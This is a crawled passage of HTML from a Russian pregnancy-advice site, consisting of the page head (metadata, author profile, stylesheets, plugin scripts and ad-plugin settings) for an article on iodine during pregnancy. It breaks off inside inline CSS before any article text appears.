

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budumamoi.com/lekarstva-i-vitaminy/yod-pri-beremennosti.html
body_size: 53435
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="favicon.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Йод при беременности: его роль в здоровье женщины и плода, продукты с высоким содержанием микроэлемента и препараты для восполнения дефицита</title><meta name="description" content="Роль йода для здоровья будущей мамы и плода, опасности, связанные с недостатком микроэлемента. Какие продукты содержат йод. Обзор препаратов с микроэлементом." /><link rel="canonical" href="https://budumamoi.com/lekarstva-i-vitaminy/yod-pri-beremennosti.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Йод при беременности: его роль в здоровье женщины и плода, продукты с высоким содержанием микроэлемента и препараты для восполнения дефицита" /><meta property="og:description" content="Роль йода для здоровья будущей мамы и плода, опасности, связанные с недостатком микроэлемента. Какие продукты содержат йод. Обзор препаратов с микроэлементом." /><meta property="og:url" content="https://budumamoi.com/lekarstva-i-vitaminy/yod-pri-beremennosti.html" /><meta property="og:site_name" content="Budumamoi.com" /><meta property="article:published_time" content="2018-08-17T12:39:04+00:00" /><meta property="article:modified_time" content="2020-03-23T17:28:50+00:00" /><meta property="og:image" content="https://budumamoi.com/wp-content/uploads/2018/08/yod.jpg" /><meta property="og:image" content="https://budumamoi.com/wp-content/uploads/2018/08/yod.jpg" /><meta property="og:image:width" content="1240" /><meta property="og:image:height" content="768" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Елена Манн" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена Манн" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budumamoi.com/lekarstva-i-vitaminy/yod-pri-beremennosti.html","url":"https://budumamoi.com/lekarstva-i-vitaminy/yod-pri-beremennosti.html","name":"Йод при беременности: его роль в здоровье женщины и плода, продукты с высоким содержанием микроэлемента и препараты для восполнения дефицита","isPartOf":{"@id":"https://budumamoi.com/#website"},"primaryImageOfPage":{"@id":"https://budumamoi.com/lekarstva-i-vitaminy/yod-pri-beremennosti.html#primaryimage"},"image":{"@id":"https://budumamoi.com/lekarstva-i-vitaminy/yod-pri-beremennosti.html#primaryimage"},"thumbnailUrl":"https://budumamoi.com/wp-content/uploads/2018/08/yod.jpg","datePublished":"2018-08-17T12:39:04+00:00","dateModified":"2020-03-23T17:28:50+00:00","author":{"@id":"https://budumamoi.com/#/schema/person/700bdfe969117e30bf9db284337dd4dc"},"description":"Роль йода для здоровья будущей мамы и плода, опасности, связанные с недостатком микроэлемента. Какие продукты содержат йод. Обзор препаратов с микроэлементом.","breadcrumb":{"@id":"https://budumamoi.com/lekarstva-i-vitaminy/yod-pri-beremennosti.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://budumamoi.com/lekarstva-i-vitaminy/yod-pri-beremennosti.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/lekarstva-i-vitaminy/yod-pri-beremennosti.html#primaryimage","url":"https://budumamoi.com/wp-content/uploads/2018/08/yod.jpg","contentUrl":"https://budumamoi.com/wp-content/uploads/2018/08/yod.jpg","width":1240,"height":768,"caption":"йод"},{"@type":"BreadcrumbList","@id":"https://budumamoi.com/lekarstva-i-vitaminy/yod-pri-beremennosti.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://budumamoi.com/"},{"@type":"ListItem","position":2,"name":"Лекарства и витамины","item":"https://budumamoi.com/lekarstva-i-vitaminy"},{"@type":"ListItem","position":3,"name":"Йод при беременности: такой важный и опасный микроэлемент"}]},{"@type":"WebSite","@id":"https://budumamoi.com/#website","url":"https://budumamoi.com/","name":"Budumamoi.com","description":"полезные советы будущим мамам","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budumamoi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://budumamoi.com/#/schema/person/700bdfe969117e30bf9db284337dd4dc","name":"Елена Манн","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budumamoi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fe1ea9a55ec9ddab86257ea288c32cf?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fe1ea9a55ec9ddab86257ea288c32cf?s=96&d=retro&r=g","caption":"Елена Манн"},"description":"Здравствуйте! Меня зовут Елена. Мне 41 год. Имею высшее педагогическое образование, специализация - филология. Работала в редакции газеты менеджером-координатором проекта, с широким спектром обязанностей. Активно занимаюсь самообразованием в сфере медицины, психологии, педагогики. Люблю писать. Замужем, воспитываю троих детей. Больше года назад открыла для себя копирайтинг. Особенно интересны темы: дети, здоровье, психология, христианство, литература, русский язык. Испытываю любовь к слову с детства. Умею расставлять приоритеты, выделять главное, анализировать и делать выводы. К выполнению заказов подхожу ответственно: стараюсь сделать текст хорошо структурированным, интересным и качественным. Считаю, что подать материал нужно с максимальной практической пользой для целевой аудитории.","url":"https://budumamoi.com/author/79059240814"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='stylesheet' id='box_css-css' href='https://budumamoi.com/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://budumamoi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://budumamoi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://budumamoi.com/wp-content/plugins/likely/likely.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://budumamoi.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.1' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.6.4&#038;display=swap' media='all' /><link rel='stylesheet' id='root-style-css' href='https://budumamoi.com/wp-content/themes/root/css/style.min.css?ver=2.2.4' media='all' /><link rel='stylesheet' id='newpost-catch-css' href='https://budumamoi.com/wp-content/plugins/newpost-catch/style.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' media='all' /><link rel='stylesheet' id='root-style-child-css' href='https://budumamoi.com/wp-content/themes/root-child/style.css?ver=6.6.4' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://budumamoi.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/likely/likely.js?ver=6.6.4" id="likely-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.6.4" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.6.4" id="ppress-select2-js"></script> <link rel="https://api.w.org/" href="https://budumamoi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budumamoi.com/wp-json/wp/v2/posts/9053" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><style>.site-navigation-fixed{display:none!important}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:center center}}.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.btn,.comment-respond .form-submit input,.mob-hamburger span,.page-links__item{background-color:#66c6c2}.spoiler-box,.entry-content ol li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote{border-color:#66c6c2}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after{color:#66c6c2}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#fa5252}body{color:#333}.site-title,.site-title a{color:#66c6c2}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#66c6c2}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}body{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-image__title h1,.entry-title{font-family:"Roboto",Arial,"Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}@media (max-width:767px){.scrolltop{display:none!important}}</style><style type="text/css">.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-32x32.png" sizes="32x32" /><link rel="icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-180x180.png" /><meta name="msapplication-TileImage" content="https://budumamoi.com/wp-content/uploads/2022/08/cropped-favicon2-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":".footer-navigation","bottom":"10","ajaxUrl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/budumamoi.com\/ip.html","get_ip":"https:\/\/budumamoi.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"}; /* ]]> */</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex 